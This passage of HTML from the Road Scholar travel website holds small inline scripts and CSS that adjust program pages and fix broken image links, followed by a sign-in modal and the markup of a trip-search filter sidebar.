        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"06811a218c994972925417b0cce4f264","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-52376487" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><div class="faceted-search-page"><div class="row g-0"><div class="col-12"><div class="row align-items-start g-0"><div class="facet-sidebar col-12 col-lg-4 col-xl-3 p-lg-3"><div class="text-search-facet p-3"><div class="d-flex flex-row d-lg-none justify-content-between mb-3 align-items-center"><div class="total-trips"><span class="trip-count">45</span>
                                        <span class="trip-count-text">Adventures</span></div>
                                    <button class="btn btn-primary-inverted" tabindex="0" type="button" aria-label="reset">Reset</button></div>
                            <div class="input-group mb-3"><input class="form-control" type="text" placeholder="Enter your search here" aria-label="Enter your search here" value="" /><div class="input-group-append d-lg-none"><button class="btn btn-danger text-white" tabindex="0" role="button" aria-label="refresh"><span class="icon-uniE7E3"></span></button></div></div>
    <button class="btn btn-danger w-100 d-none d-lg-block" tabindex="0" role="button" aria-label="search">Search</button>
                            <div class="row d-lg-none"><label class="col-6 mobile-arrow-btn"><button class="btn btn-primary w-100" tabindex="0" role="button" aria-label="open mobile filters">
                                        Filter
                                    </button>
                                    <span class="icon-uniE822 ms-2 btn-arrow-append"></span></label>
                                <label class="col-6 mobile-arrow-btn"><select class="btn btn-primary h-100 w-100" value="relevance|asc"><option value="relevance|asc" selected>Relevance</option><option value="mostPopular|asc">Most Popular</option><option value="TripStartPrice|asc">Price (Low to High)</option><option value="TripStartPrice|desc">Price (High to Low)</option><option value="MostUpComingStartDate|asc">Earliest Departure Date</option><option value="title|asc">Title Asc</option><option value="title|desc">Title Desc</option></select>
                                    <span class="icon-uniE822 ms-2 btn-arrow-append"></span></label></div></div>
                        <div class="facet-menu d-none d-lg-flex flex-column px-lg-2"><div class="d-flex flex-row justify-content-between align-items-center d-lg-none bg-tangaroa text-white p-3 position-sticky fixed-top"><span class>Filter Your Search</span>
                                <span class="float-end" style="font-size: 16px; cursor: pointer;" tabindex="0" role="button" aria-label="close"><span class="me-2">Close</span>
                                    <span class="icon-uniE809 float-end"></span></span></div>
                            <article class="facet-accordion" id="facet-accordion-destination"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE856"></span>
        <span class="facet-title ">Destinations</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-interest"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE845"></span>
        <span class="facet-title ">interests</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-date"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE7D7"></span>
        <span class="facet-title ">Date Range</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="date-picker-native"><div class="custom-date-explanation py-2">The programs you see will begin and end within the start and end dates you selected. Expand your dates to see programs that may begin earlier or end later.</div>
        <div class="d-flex flex-column justify-content-between py-3 px-1"><div class="w-100 mb-3"><label for="dateFacetStartDate">Start Date</label>
                <input id="dateFacetStartDate" type="date" class="form-control" min="2025-11-29" /></div>
            <div class="w-100"><label for="dateFacetEndDate">End Date</label>
                <input id="dateFacetEndDate" type="date" class="form-control" /></div></div></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-activity-level"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE859"></span>
        <span class="facet-title ">activity level</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="adventures-container"><div class="traditional"><div class="adventures-container-item">Traditional Adventures</div>
                <div class="adventures-container-item" data-value="Easy Going"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Easy Going">Easy Going<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span></span></span></div>
                <div class="adventures-container-item" data-value="On Your Feet"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="On Your Feet">On Your Feet<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span></span></span></div>
                <div class="adventures-container-item" data-value="Keep the Pace"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Keep the Pace">Keep the Pace<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></div>
                <div class="adventures-container-item" data-value="Let&#x27;s Go!"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Let&#x27;s Go!">Let&#x27;s Go!<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span></span></span></div></div>
            <div class="outdoor"><div class="adventures-container-item">Outdoor Adventures</div>
                <div class="adventures-container-item" data-value="Outdoor: No Sweat"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Outdoor: No Sweat">Outdoor: No Sweat<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Spirited"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Outdoor: Spirited">Outdoor: Spirited<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Challenging"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Outdoor: Challenging">Outdoor: Challenging<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-hard"></span></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Choose Your Pace"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Outdoor: Choose Your Pace">Outdoor: Choose Your Pace<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span></span></span></div></div></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-duration"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE86C"></span>
        <span class="facet-title ">duration</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-price"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE7EC"></span>
        <span class="facet-title ">Price Range</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-group-size-type"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE872"></span>
        <span class="facet-title ">Group Structure</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="js-collections-intergen component-intergen-dropdown for-single-child d-none"><div class="intergen-dropdowns intergen-dropdowns--single no-border "><div class="intergen-dropdown-container"><div class="has-single-child row g-0 align-items-end"><div class="intergen-dropdown-col min-age col col-md-6 text-start"><label class="label p-0">Child&#x2019;s Age</label>
                            <div class="select-age-dropdown"><div class="selectbox ddb-container sort w-100 " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">Select</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list "><li data-type="intergenminage" data-value="5" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">5</li><li data-type="intergenminage" data-value="6" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">6</li><li data-type="intergenminage" data-value="7" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">7</li><li data-type="intergenminage" data-value="8" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">8</li><li data-type="intergenminage" data-value="9" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">9</li><li data-type="intergenminage" data-value="10" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">10</li><li data-type="intergenminage" data-value="11" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">11</li><li data-type="intergenminage" data-value="12" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">12</li><li data-type="intergenminage" data-value="13" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">13</li><li data-type="intergenminage" data-value="14" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">14</li><li data-type="intergenminage" data-value="15" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">15</li><li data-type="intergenminage" data-value="16" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">16</li><li data-type="intergenminage" data-value="17" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">17</li><li data-type="intergenminage" data-value="18" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">18</li></ul></div></div></div>
                        <div class="intergen-dropdown-col toggle col-6 col-md-6" tabindex="0" role="button" aria-label="show multiple"><span class="intergen-dropdown-child-state">Traveling with 2 or more children</span></div></div></div></div>

            <div class="intergen-dropdowns intergen-dropdowns--multiple no-border d-none"><div class="has-multiple-children row g-0 align-items-end"><div class="intergen-dropdown-col col col-md-6 text-start pe-3"><label class="label p-0">Youngest Child</label>
                        <div class="select-age-dropdown"><div class="selectbox ddb-container sort w-100 " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">Select</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list "><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">5</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">6</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">7</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">8</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">9</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">10</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">11</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">12</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">13</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">14</li></ul></div></div></div>

                    <div class="intergen-dropdown-col col col-md-6 text-start"><label class="label p-0">Oldest Child</label>
                        <div class="select-age-dropdown"><div class="selectbox ddb-container sort w-100 " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">Select</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list "><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">8</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">9</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">10</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">11</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">12</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">13</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">14</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">15</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">16</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">17</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">18</li></ul></div></div></div>

                    <div class="intergen-dropdown-col col-12 toggle-btn" tabindex="0" role="button" aria-label="expand"><span class="intergen-dropdown-child-state">Only 1 child</span></div></div></div></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="quicktags" data-value="Grandparent"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Grandparent</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="quicktags" data-value="Family Programs"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Family Programs</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Small Group" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Small Group</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Micro Group" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Micro Group</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Women Only" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Women Only</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Solo Travelers Only" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Solo (Men and Women)</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Solo Women Travelers Only" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Solo (Women Only)</span></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-special-offers"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE853"></span>
        <span class="facet-title ">Special Offers</span>
        <span class="facet-title selected d-none"></span>
